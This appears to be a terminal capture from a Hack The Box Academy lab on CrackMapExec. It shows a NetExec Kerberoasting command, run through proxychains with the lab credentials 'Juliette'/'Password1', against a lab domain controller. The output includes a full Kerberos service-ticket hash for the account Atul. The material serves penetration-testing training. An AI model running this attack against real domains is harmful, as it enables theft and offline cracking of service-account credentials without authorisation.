 ┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb/using-crackmapexec/skills-assessment]
└─$ proxychains nxc ldap 172.16.15.3 -u 'Juliette' -p 'Password1' --kerberoasting kerberoasting.out
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:445  ...  OK
SMB         172.16.15.3     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:389  ...  OK
LDAP        172.16.15.3     389    DC01             [+] INLANEFREIGHT.LOCAL\Juliette:Password1
LDAP        172.16.15.3     389    DC01             Bypassing disabled account krbtgt
LDAP        172.16.15.3     389    DC01             [*] Total of records returned 1
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.3:88  ...  OK
LDAP        172.16.15.3     389    DC01             sAMAccountName: Atul memberOf:  pwdLastSet: 2022-12-08 19:09:06.588127 lastLogon:2022-12-14 12:45:37.482056
LDAP        172.16.15.3     389    DC01             $krb5tgs$23$*Atul$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/Atul*$e19049516344c84a7226c5166d3f1f33$aa613236619b9b435b72ad21ff52a2b986c2e3e7efdf351
365b8ff8778147a93a0d826a17d61e82a46072055a0c994c652afd494925308455cb76c979c73f84654baeba1711f0e1cc79abacc981ec28a81e9efc29f7180ef6863b9fa7d7082b501838aef415a9336f680aceb7e6bbd61c5c098215af216153ca
2c8ed23cefbb1bb020014b755d55dedf9c089b3f78b8952aaa738fa76850b3cfd846c50bb57fcbd5c6e25c645d1671d341bb4555ce4f6fb06368c33960274e4eb43a56073b1584629fe1afbfc9c09533e4876bbe5734533dd31582321c3f0be454d5
c73527909ef791d61cbf822d9691afe4fadb549f04a323909ea97c7eab02de818205899e5c75a14e2f56745f1a35f60d08038d5c62815923ee4e1466bbfe07b0b406a43617c031c9257c26554d4f1c829844887f98b086dac565f9e38e5976eda7e6
b094d3d5f7846457c2583f4cb6ef079674f6cf1d5a9eda69d9ffc8d02cd2e37f1755a30fcdce37e74a869908d39fafdb75eb4a992d9729b24a934000ab97a0727aad8d5d035d6e6ba75f1f9e3952922687b1186e920a774d65a9e346cbbf300fc6e1
dc197d06adca126751d0fef104f9652fc8ac6b95f96eb65e2406c6df57fc3a8171c751f97401503e8b9a7e611f8e42d6ed798f3f6f92f33583675cca1b11ae26b11b652f1a71104c8b468d1c5b5b5968b53ec4ca1d0bf80d11c634fa1cb15b8802e9
7438fbfa30add9e64e6c629fce0ed9d7f02fd06699dcedf3e37a0be5c6ae32de09add58d3d4feee46e698095f46c7ec68cb140680c225cc551381ae2a43bda2ef5905c9e6506360c4426569e2a80a8ffaaf7808943768a71e494b4231c1a4f5bf1fc
1b89de3e0fdf2f8bae159624234783d937e1c1350345235517e5c37dd2ffa5732373740af84a628710a26b92a2ac33c0500fceffa808b4d7d46a010678b841f8ddf6f2a18c9d5f448765cc56844f71b4f854400edf459924fa60f211e689eb94f443
a36e625b314e6d59b56f80dd4ae314b235f1ff7d6c99de7bd190fdbb56e9e29ab82f410580ae062b0c3fa3bf3594c1d86f43b16e961b32cb9e8ecb733d7625c320583934125b2ed14dffa828173737bf4bd3be60412512ff229b82e91f54b165b82f
42f6bf25dc55f73244ff75d1f5caa4f9cb821d6dec515e06daeb6477d2c0e9721a5dad9b888e10be7a961ea3e810ec7e4436a3554c7c67cae019a2dfee30b289ff830c6fe1574ff5f45d8641819f013e3b50cbeb419165cdc2637bc2bc2a840b2aff
83448c98764ffba72b3b34ca9b7a74abc72c2a24eae8527294438c8305ef697fc6c82b0a11156fc7a2ac8d4278092a86a12c1632ac1b2084be940f651a4950dca8f799effdd158ede5efe00f812e6b398092dc93d54f12f975c1309605b5e3f51152
a95296762c8a7fa7a9e50a5b051743ea49a12ac34b36fe32a4cf5c0f01cc0b09ebfc4ddd15060d53cd77a5ec07eeb568e9e97b7d26d3d131a3530006df694b2f012152fc342472e8c6df1814efae39a57
┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb/using-crackmapexec/skills-assessment]
└─$